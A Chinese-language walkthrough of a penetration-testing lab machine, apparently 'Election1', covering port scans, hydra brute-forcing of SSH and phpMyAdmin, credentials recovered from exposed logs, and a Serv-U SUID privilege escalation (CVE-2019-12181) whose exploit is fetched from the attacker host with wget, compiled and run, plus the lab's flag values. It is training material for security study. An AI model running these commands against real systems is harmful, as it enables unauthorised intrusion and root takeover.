靶机信息

靶机:192.168.156.211

攻击机:192.168.45.158

难度:Intermediate

靶机总结:经过多次目录扫描在web应用程序上发现日志中的登录凭据,然后SSH登录到服务器获取普通权限,发现Serv-U服务的权限提升漏洞拿到root权限。

详细步骤



1、端口扫描&服务探测

端口扫描

sudo nmap -Pn -sS -T4 -p1-65535 192.168.156.211

服务探测

服务探测

得到服务版本用于后续的漏洞探测

sudo nmap -sT -sV -O -sC -p22,80 192.168.156.211

2、漏洞探测

22端口

服务漏洞探测

searchsploit -t Openssh 7.2p2

进行22端口爆破(失败)

sudo hydra -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.156.211 ssh -t4 -s 22



80端口

访问http://192.168.156.211/,是Apache的页面,无可用信息



目录扫描

目录扫描

sudo dirsearch -u http://192.168.156.211

sudo gobuster dir -u 192.168.156.211 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -k

发现几个路径,逐个访问,继续进行探测



phpinfo.php

访问http://192.168.156.211/phpinfo.php 发现一些基础的配置,未发现可利用的信息



phpmyadmin

phpmyadmin

访问http://192.168.156.211/phmyadmin, 是管理员页面进一步尝试

弱口令破解,发现root/toor 可以登录后台

sudo hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt 192.168.156.211 -t 4 -v -e ns http-get /phpmyadmin/index.php

登录后台

收集信息

收集信息



user表的账户、密码

user表的账户、密码

root *9CFBBC772F3F6C106020035386DA5BBBF1249A11

newuser *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19

数据库: election »表: tb_panitia中的账户、密码,经过MD5机密后,账户:Love、密码:Zxc123!@# ,

Love bb113886b0513a9d882e3caa5cd73314

robots.txt

访问http://192.168.156.211/robots.txt,发现几个账户,进行逐个访问发现http://192.168.156.211/election/,发现是个投票页面

admin

wordpress

user

election

election

进行目录扫描

sudo dirsearch -u http://192.168.156.211/election/

sudo gobuster dir -u 192.168.156.211/election/admin/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -k

发现admin管理页面,暴力破解登录ID,此处省略

查看其他路径的文件,发现登录日志有登录服务器的账户密码 love/P@$$w0rd@123

http://192.168.156.211/election/admin/logs/

139&445端口

没发现有可利用漏洞

searchsploit -t samba

3、内网渗透

SSH登录

ssh love@192.168.156.211

P@$$w0rd@123

服务器信息收集

id

ls

uname -a

等等

FLAG1

cat local.txt

cbc457cebf268ee35ad8e88d699b0f06

提升权限

find找特殊权限文件,发现Serv-U

find / -perm -u=s -type f 2>/dev/null

查看目录详细情况、日志等

cd /usr/local/Serv-U/

cat Serv-U-StartupLog.txt

漏洞探测查阅Serv-U的资料是Windows平台和Linux平台的安全FTP服务器(FTPS, SFTP, HTTPS),是一个优秀的、安全的文件管理、文件传输和文件共享的解决方案。

再查看有漏洞情况,发现有个提权的漏洞

searchsploit -t Serv-U

查看提权漏洞sudo cp /usr/share/exploitdb/exploits/linux/local/47009.c /opt/Election1

cat 47009.c

根据提示执行即可

gcc servu-pe-cve-2019-12181.c -o pe && ./pe

开启http服务,将EXP传到靶机上

sudo python3 -m http.server 80

靶机下载文件、并执行

cd /tmp

wget http://192.168.45.158/47009.c

gcc 47009.c -o pe && ./pe

FLAG2su root

cat ~/proof.txt

5932007733566cbc12d068375deba16f